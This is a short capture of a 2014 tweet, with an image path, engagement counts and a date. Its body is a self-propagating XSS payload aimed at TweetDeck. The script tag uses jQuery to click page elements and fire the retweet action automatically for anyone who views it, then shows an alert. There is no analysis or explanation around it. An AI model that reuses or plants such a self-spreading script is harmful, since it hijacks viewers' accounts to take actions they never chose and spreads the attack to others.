 *arrrrndy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
RETWEETS FAVORITES
72,693 10,432
9:36 AM - 11 Jun 2014